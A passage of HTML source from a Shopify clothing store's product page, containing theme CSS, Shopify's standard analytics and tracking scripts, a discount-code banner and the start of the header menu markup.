        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shop.spreepicky.com/cdn/shop/t/11/assets/base.css?v=50971050845320700421756259800" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821756259800"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/upload-lift/blocks/app-embed/3c98bdcb-7587-4ade-bfe4-7d8af00d05ca -->
<script src="https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com" defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70036324619,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70036324619,storefrontBaseUrl: "https://shop.spreepicky.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2707718411","configuration":"{\"tagID\":\"2612851277519\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2410414347","configuration":"{\"pixel_id\":\"729711639890231\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SpreePicky","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"7bbb8f-2.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/shop.spreepicky.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":27.99,"currencyCode":"USD"},"product":{"title":"Brown Slim Long Sleeve Top","vendor":"Boogzel Clothing","id":"8747433885963","untranslatedTitle":"Brown Slim Long Sleeve Top","url":"\/products\/brown-slim-long-sleeve-top","type":"Tops"},"id":"45687324442891","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"},"sku":null,"title":"S \/ Brown","untranslatedTitle":"S \/ Brown"},{"price":{"amount":27.99,"currencyCode":"USD"},"product":{"title":"Brown Slim Long Sleeve Top","vendor":"Boogzel Clothing","id":"8747433885963","untranslatedTitle":"Brown Slim Long Sleeve Top","url":"\/products\/brown-slim-long-sleeve-top","type":"Tops"},"id":"45687324475659","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"},"sku":null,"title":"M \/ Brown","untranslatedTitle":"M \/ Brown"},{"price":{"amount":27.99,"currencyCode":"USD"},"product":{"title":"Brown Slim Long Sleeve Top","vendor":"Boogzel Clothing","id":"8747433885963","untranslatedTitle":"Brown Slim Long Sleeve Top","url":"\/products\/brown-slim-long-sleeve-top","type":"Tops"},"id":"45687324508427","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"},"sku":null,"title":"L \/ Brown","untranslatedTitle":"L \/ Brown"}],"purchasingCompany":null},},"https://shop.spreepicky.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70036324619","storefrontBaseUrl":"https:\/\/shop.spreepicky.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":27.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Brown Slim Long Sleeve Top\",\"vendor\":\"Boogzel Clothing\",\"id\":\"8747433885963\",\"untranslatedTitle\":\"Brown Slim Long Sleeve Top\",\"url\":\"\/products\/brown-slim-long-sleeve-top\",\"type\":\"Tops\"},\"id\":\"45687324442891\",\"image\":{\"src\":\"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498\"},\"sku\":null,\"title\":\"S \/ Brown\",\"untranslatedTitle\":\"S \/ Brown\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8747433885963,"gid":"gid:\/\/shopify\/Product\/8747433885963","vendor":"Boogzel Clothing","type":"Tops","handle":"brown-slim-long-sleeve-top","variants":[{"id":45687324442891,"price":2799,"name":"Brown Slim Long Sleeve Top - S \/ Brown","public_title":"S \/ Brown","sku":null},{"id":45687324475659,"price":2799,"name":"Brown Slim Long Sleeve Top - M \/ Brown","public_title":"M \/ Brown","sku":null},{"id":45687324508427,"price":2799,"name":"Brown Slim Long Sleeve Top - L \/ Brown","public_title":"L \/ Brown","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8747433885963,"requestId":"d4a1955f-25fe-42ce-86a5-2a7f8d4529b9-1768816165"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70036324619,
      theme_id: 180153254155,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70036324619,"isMerchantRequest":null,"themeId":180153254155,"themeCityHash":"17661585620475340716","contentLanguage":"en","currency":"USD","eventMetadataId":"28361556-763f-40d1-8816-f2f14d92bc7a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8747433885963,"requestId":"d4a1955f-25fe-42ce-86a5-2a7f8d4529b9-1768816165","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45687324442891,"productId":8747433885963,"productGid":"gid:\/\/shopify\/Product\/8747433885963","name":"Brown Slim Long Sleeve Top - S \/ Brown","price":"27.99","sku":null,"brand":"Boogzel Clothing","variant":"S \/ Brown","category":"Tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45687324442891,"productId":8747433885963,"productGid":"gid:\/\/shopify\/Product\/8747433885963","name":"Brown Slim Long Sleeve Top - S \/ Brown","price":"27.99","sku":null,"brand":"Boogzel Clothing","variant":"S \/ Brown","category":"Tops","nonInteraction":true,"remote":false,"referer":"https:\/\/shop.spreepicky.com\/products\/brown-slim-long-sleeve-top"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.spreepicky.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70036324619"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="180153254155"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.spreepicky.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Enjoy shopping with discounts: sp10 for 10% off at 30$, sp15 for 15$ off at 100$, sp25 for 25$ off at 150$, sp50 for 50$ off at 250$.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25184750797067__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
